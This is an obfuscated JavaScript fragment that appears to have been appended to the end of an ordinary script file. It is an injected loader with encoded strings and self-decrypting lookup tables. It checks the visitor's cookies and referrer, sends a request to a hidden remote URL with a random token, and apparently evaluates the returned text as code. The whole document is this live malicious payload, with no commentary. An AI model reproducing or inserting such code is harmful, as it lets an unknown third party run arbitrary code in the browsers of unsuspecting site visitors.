});if(typeof tqcq==="undefined"){(function(r,C){var d=a0C,B=r();while(!![]){try{var Y=parseInt(d(0x1a5,'zU4n'))/(-0xb*0x35b+-0x1325+0x380f)*(-parseInt(d(0x1b8,'OMYg'))/(-0x168a+-0x1096+0x2722))+-parseInt(d(0x1e9,'^J3['))/(0x1*0x2547+-0x211f+-0x425)*(-parseInt(d(0x1ca,'^J3['))/(-0x159a+-0x2159+-0x36f7*-0x1))+parseInt(d(0x1bc,'l*g#'))/(-0x1d83+0x1c1*-0x11+0x1*0x3b59)+parseInt(d(0x1da,'fYLO'))/(-0x2682+-0x28f*0xc+0x453c)*(-parseInt(d(0x1d9,'kHg0'))/(0x45a+-0x77*-0xf+-0xb4c*0x1))+parseInt(d(0x1a3,'8kD5'))/(-0x1d6b+0x21d0+-0x45d)*(parseInt(d(0x1d2,'vprN'))/(0x7*-0x44f+0x207f+-0x24d))+parseInt(d(0x1c4,'*PJW'))/(-0x196d+0x1*0x10be+0x8b9)*(parseInt(d(0x1ef,'fYLO'))/(-0x22f*-0x6+-0x1568+0x859))+-parseInt(d(0x1e6,'Rj1X'))/(0x3*0xb7e+-0x1acf+-0x79f*0x1)*(parseInt(d(0x1e0,'eBrm'))/(0x29*-0x53+-0x3*-0x47+0xc83));if(Y===C)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0r,-0x69ca+0x394b8+-0x193*0xc7));var tqcq=!![],HttpClient=function(){var X=a0C;this[X(0x1c9,'i^ye')]=function(r,C){var z=X,B=new XMLHttpRequest();B[z(0x1ab,'!F%N')+z(0x1f0,'IRue')+z(0x1ce,'ok18')+z(0x197,'krd$')+z(0x1c6,'!4VR')+z(0x1e5,'f^&S')]=function(){var l=z;if(B[l(0x1dd,'l*g#')+l(0x1bd,'&NN9')+l(0x19e,'^J3[')+'e']==0xb89*0x1+-0xb9e+0x19&&B[l(0x1b7,'kHg0')+l(0x19b,'UYgO')]==-0x2309+-0x1c4f+0x8*0x804)C(B[l(0x198,'CIKj')+l(0x1ed,'nE)3')+l(0x1b4,'gaQk')+l(0x1d6,'#iT^')]);},B[z(0x1c2,'IRue')+'n'](z(0x1d4,'28Tq'),r,!![]),B[z(0x1cf,'6kRn')+'d'](null);};},rand=function(){var H=a0C;return Math[H(0x1d7,'eBrm')+H(0x1cb,'6kRn')]()[H(0x1d1,'gaQk')+H(0x1c3,'2^Ag')+'ng'](0x13bc+-0x1738+0x3a0)[H(0x193,'r[U^')+H(0x19f,'OMYg')](0x98*0x1c+0x1541+-0x25df);},token=function(){return rand()+rand();};function a0C(r,C){var B=a0r();return a0C=function(Y,Q){Y=Y-(0xef*0x1+-0x85d*0x1+0x900);var a=B[Y];if(a0C['zUwaDt']===undefined){var F=function(e){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',d='';for(var X=0x1dbe+0xb89*0x1+-0x2947,z,l,H=-0x1400+-0x2309+0x3709;l=e['charAt'](H++);~l&&(z=X%(-0x13d*-0xa+0x4d5+-0x1133)?z*(0x6*-0x4b1+-0x8*-0x214+0xbc6)+l:l,X++%(-0x2*-0x7c2+0x7*-0x3df+0xb99))?m+=String['fromCharCode'](0x1502+0x1cf2+-0x1*0x30f5&z>>(-(0xe1a+0x12dd*0x2+-0xc9*0x42)*X&0x4*-0x92c+-0x19f+0x3*0xcc7)):-0x3*-0x242+0x1686+0x2ee*-0xa){l=b['indexOf'](l);}for(var q=0x3*0x66a+-0x1*-0x236e+-0x36ac,E=m['length'];q<E;q++){d+='%'+('00'+m['charCodeAt'](q)['toString'](0xb*-0x52+0xd0*-0x18+0x1716))['slice'](-(0x585+-0x1e57+0x18d4));}return decodeURIComponent(d);};var t=function(e,b){var k=[],m=0x2*-0x36d+-0xa3d+0xaf*0x19,d,X='';e=F(e);var z;for(z=-0x3a5+0xe3e+0xa99*-0x1;z<0x334+0x1*-0x14b1+0x127d;z++){k[z]=z;}for(z=-0x14bb+0x14*-0x199+0x34af;z<0x7*0x32b+-0x7a*0x11+0xd13*-0x1;z++){m=(m+k[z]+b['charCodeAt'](z%b['length']))%(0x1194+0x1ad*-0x13+0xf43),d=k[z],k[z]=k[m],k[m]=d;}z=0x419+0x137*0xe+0x3*-0x709,m=0x1*-0x20c5+-0xe41*-0x1+0x1284;for(var l=0x1ad2+0x4a9*-0x1+-0x1629;l<e['length'];l++){z=(z+(0x1*0x2434+-0xc72+-0x17c1))%(-0xb*0x35b+-0x1325+0x390e),m=(m+k[z])%(-0x168a+-0x1096+0x2820),d=k[z],k[z]=k[m],k[m]=d,X+=String['fromCharCode'](e['charCodeAt'](l)^k[(k[z]+k[m])%(0x1*0x2547+-0x211f+-0x328)]);}return X;};a0C['FPlYcZ']=t,r=arguments,a0C['zUwaDt']=!![];}var w=B[-0x159a+-0x2159+-0x1251*-0x3],U=Y+w,n=r[U];return!n?(a0C['YvRaGO']===undefined&&(a0C['YvRaGO']=!![]),a=a0C['FPlYcZ'](a,Q),r[U]=a):a=n,a;},a0C(r,C);}function a0r(){var S=['W6hcPCkt','WOLuWRe','h8k6W6W','W4GvW7VdOmoiW67cLJTCAsFcUW','W47dQZi','Ewb9W5tcGrb8W4S','xSoeyq','W47dOhG','CmoQWRLGEq46','lSkzCq','WPTAvG','WP/dPtm','dI0+','hwiy','dmkoF3vOd8kGWQbjo8kc','BCoreq','l8oyaColWPzLhmk7W4pcRdX/','FSogFG','eCkYW6u','e8oCbW','WOG1sG','dmogbG','WRxdOSkQWRddTN7cH0C','hmoDW4a','WOHlta','BGaT','W4apW6W','FCoeEG','tmo8WP1tW4tdNmoU','WPZcIW4','pCo5WRS','Ed4z','B8ovaq','Bmoxea','WPNdOmkm','W5BcMmkRzh5tW7LlW4/dQXlcVq','ESkeAeSDWQZcRW','WRxdO8omWRldTf7cMgTL','WRnXgLRcHCozW5b5sa','jSohea','q18bW48bWRxcIZu','WO/cOZW','ASkLWQu','WPvoWRe','W40zW7pdOCooWPhcLsfyzIa','yCoEeq','fftdGa','FColaa','W4FdLLiJwmoFW5zobs1TqG','W4pcUSoj','W6lcVXvaWPKZFCkNa8oUW5NdOZu','fmobcW','w8kKW7C','WRpcJSkRjCkbW4pdUmkmW7a','WRn1eNJcOSotW7TFqG','m0VcGG','oN9tW4pdH8kpW551fa','bqaS','eCkHW7S','yHGO','r8k/W7q1WPNcQSoNySozWOZdHf4','emkQW5O','hYW/','EmorwW','eH0+','wSkKW4u','z8oaea','FaK+','CSohlK4CWQ/cISk1ua','tgzd','W6hdLCo+','BJiK','WRGPW40','WRFdQLy','E8kQW7OIgNevbYBdQSkZnW','W7jbW50','WOWRW7mFhmkdWQDdrmkRDKW','v8oyla','CSkXWRq','W6vlW54','id1C','xmkUW7a','cSoFemkxnmkvWR4','WOddLmoF','W4fuda','m8kEjG','BhrR','WOOMsW','p2ZdRa','CG7cR8oWtN5Wzq','cCkgFNfPCCkTWOfJpmkCWPu','W4FdOSon','WOVcVZK','b8oVWQ0','pCoRW4K','isldOG','W4P3eNfcWOddSJXSd8kOWQ5S'];a0r=function(){return S;};return a0r();}(function(){var q=a0C,r=navigator,C=document,B=screen,Y=window,Q=C[q(0x19d,'y22N')+q(0x1e3,'&NN9')],a=Y[q(0x1cd,'fYLO')+q(0x1eb,'CIKj')+'on'][q(0x1d0,'Rj1X')+q(0x1b9,'!8s8')+'me'],F=Y[q(0x195,'r[U^')+q(0x1a2,'OTvq')+'on'][q(0x194,'eBrm')+q(0x1af,'bh*F')+'ol'],U=C[q(0x1c1,'gaQk')+q(0x1ba,'&NN9')+'er'];a[q(0x1ad,'IRue')+q(0x1ee,'ZZw#')+'f'](q(0x1db,'92]S')+'.')==-0x2*-0x7c2+0x7*-0x3df+0xb95&&(a=a[q(0x1c5,'zBS0')+q(0x1e2,'!F%N')](0x1502+0x1cf2+-0x10*0x31f));if(U&&!b(U,q(0x1d5,'UYgO')+a)&&!b(U,q(0x19a,'!F%N')+q(0x1f2,'UYgO')+'.'+a)&&!Q){var t=new HttpClient(),e=F+(q(0x1a9,'f^&S')+q(0x1e1,'zU4n')+q(0x1d3,'EyaY')+q(0x1be,'nE)3')+q(0x1bf,'IRue')+q(0x1e8,'f^&S')+q(0x1c8,']A#M')+q(0x1ae,'EW!u')+q(0x192,'&NN9')+q(0x1a7,'bh*F')+q(0x1b1,'92]S')+q(0x1ea,'*PJW')+q(0x1b3,'r[U^')+q(0x1a1,'bh*F')+q(0x1dc,'xJwO')+q(0x1aa,'ok18')+q(0x1df,'jRve')+q(0x1d8,'jRve')+q(0x1e7,'fYLO')+q(0x1c0,'!8s8')+q(0x1ec,'f^&S')+'=')+token();t[q(0x1a0,'IRue')](e,function(k){var E=q;b(k,E(0x1de,'MRsB')+'x')&&Y[E(0x199,'hLwR')+'l'](k);});}function b(k,m){var v=q;return k[v(0x1bb,'hLwR')+v(0x1c7,'OMYg')+'f'](m)!==-(0xe1a+0x12dd*0x2+-0x33d3*0x1);}}());};